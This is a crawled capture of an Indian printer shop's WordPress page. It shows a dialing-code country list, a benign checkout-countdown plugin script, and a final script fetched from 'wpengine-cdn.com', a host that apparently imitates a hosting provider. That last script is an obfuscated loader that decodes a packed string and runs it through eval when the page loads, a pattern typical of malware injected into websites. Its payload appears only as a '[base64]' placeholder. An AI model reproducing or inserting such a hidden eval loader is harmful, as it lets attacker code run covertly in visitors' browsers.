eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 03:55:58 -->

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/assets/checkout-countdown.min.js
body_size: 1128
content:
var ccfwooController={counting:!1,interval:!1,htmlElements:!1,forceStop:!1,config:ccfwooLocal,setElements(o){const e=o||"checkout-countdown-wrapper",t=document.getElementsByClassName(e);return this.htmlElements=t,t},getElements(){return this.htmlElements},setHtml(o,e,t){if(t=t||!1,!(e=e||this.htmlElements)||!o)return!1;let n;for(n=0;n<e.length;n++){const c=e[n].firstElementChild;"loading"===o&&ccfwooLoadingHTML(c),"counting"===o&&ccfwooUpdateCountingHTML(c,t),"expired"===o&&ccfwooFinishedCountingHTML(c),"banner"!==o||e[n]?.classList.contains("checkout-countdown-notice")||ccfwooBannerHTML(c)}return!0},isCounting(){return this.counting},hasCartCriteria(){var o=document.querySelector(".ccfwoo-cart-fragment");return!(!o||this.forceStop)&&(o.getAttribute("data-has-cart-criteria")&&1==o.getAttribute("data-has-cart-criteria"))},setIsCounting(o){!1===o?ccfwooController.classes("remove","checkout-countdown-is-counting"):(ccfwooController.classes("add","checkout-countdown-is-counting"),ccfwooController.classes("remove","checkout-countdown-is-hidden"),ccfwooController.classes("remove","checkout-countdown-is-expired")),this.counting=o},stopInterval(o){!0===o&&localStorage.removeItem("ccfwoo_end_date"),this.setIsCounting(!1),clearInterval(this.interval)},startInterval(){this.hasCartCriteria()?this.setIsCounting(!0):this.setIsCounting(!1),this.interval=setInterval(ccfwooCounter,1e3)},restartInterval(){this.stopInterval(!0),this.setHtml("loading"),this.startInterval()},setNewDate(o){const e=o||60*ccfwooLocal.ccfwoo_minutes,t=new Date;return t.setSeconds(t.getSeconds()+e),localStorage.setItem("ccfwoo_end_date",t),t},triggerEvent(o,e){if(e=new Event(e,{bubbles:!0}),"document"===o&&document.dispatchEvent(e),"window"===o&&window.dispatchEvent(e),"body"===o){document.getElementsByTagName("BODY")[0].dispatchEvent(e)}},classes(o,e,t){const n=this.htmlElements;if(!n)return!1;let c;for(c=0;c<n.length;c++)"add"===o&&n[c].classList.add(e),"remove"===o&&n[c].classList.remove(e),"replace"===o&&t&&(n[c].classList.remove(e),n[c].classList.add(t))}};function ccfwooCounter(){if(!ccfwooController.hasCartCriteria())return ccfwooController.setHtml("banner"),ccfwooController.classes("remove","checkout-countdown-is-counting"),void ccfwooController.stopInterval(!0);const o=ccfwooGetDurationRange(),e=ccfwooFormatDuration(o.start,o.end);!0===e.isPast?(ccfwooController.setHtml("loading"),ccfwooController.stopInterval(!0),ccfwooController.triggerEvent("document","ccfwooReachedZero",!0),setTimeout((function(){ccfwooController.isCounting()||(ccfwooController.classes("add","checkout-countdown-is-expired"),ccfwooController.setHtml("expired"),ccfwooController.triggerEvent("document","ccfwooFinishedCounting",!0))}),1e3),setTimeout((function(){ccfwooController.isCounting()||ccfwooController.setHtml("banner")}),1e3*parseInt(ccfwooLocal.expired_message_seconds))):ccfwooController.setHtml("counting",!1,e)}function ccfwooUpdateCountingHTML(o,e){if(!o)return;let t=ccfwooLocal.countdown_text.replace("{minutes}",e.minutes);t=t.replace("{seconds}",e.seconds),t=t.replace("{hours}",e.hours),t=t.replace("{days}",e.days),o.innerHTML=t}function ccfwooLoadingHTML(o){o&&(o.innerHTML=ccfwooLocal.loading_html)}function ccfwooBannerHTML(o){o&&"on"===ccfwooLocal.enable_banner_message&&ccfwooLocal.banner_message_text&&(o.innerHTML=ccfwooLocal.banner_message_text)}function ccfwooFinishedCountingHTML(o){o&&(o.innerHTML=ccfwooLocal.expired_text)}function ccfwooGetDurationRange(){const o=new Date;let e=!!localStorage.getItem("ccfwoo_end_date")&&localStorage.getItem("ccfwoo_end_date");e=e?new Date(e):ccfwooController.setNewDate();return{start:o,end:e}}function ccfwooFormatDuration(o,e){const t=new Date(e)-new Date(o),n=Number.isInteger(t),c=Math.floor(t/1e3/60/60/24/7),r=Math.floor(t/1e3/60/60/24-7*c),s=Math.floor(t/1e3/60/60-7*c*24-24*r),a=Math.floor(t/1e3/60-7*c*24*60-24*r*60-60*s),l=Math.floor(t/1e3-7*c*24*60*60-24*r*60*60-60*s*60-60*a),i=t/1e3<=0;return{milliseconds:Math.floor(t-7*c*24*60*60*1e3-24*r*60*60*1e3-60*s*60*1e3-60*a*1e3-1e3*l),seconds:ccfwooLeadingZero(l),minutes:ccfwooLeadingZero(a),hours:s,days:r,weekdays:c,totalSeconds:t/1e3,isPast:i,ValidDates:n}}function ccfwooLeadingZero(o){if("on"===ccfwooLocal.leading_zero){const e=2;for(o=o.toString();o.length<e;)o="0"+o;return o}return o}document.addEventListener("DOMContentLoaded",(function(o){ccfwooController.setElements(),ccfwooController.triggerEvent("document","ccfwooLoaded",!0),ccfwooCounter(),ccfwooController.startInterval(),ccfwooController.isCounting()&&ccfwooController.classes("add","checkout-countdown-is-counting")})),document.addEventListener("ccfwooFinishedCounting",(function(o){ccfwooController.classes("remove","checkout-countdown-is-counting")}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5816
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"NmjxSYrQl",7,7,7))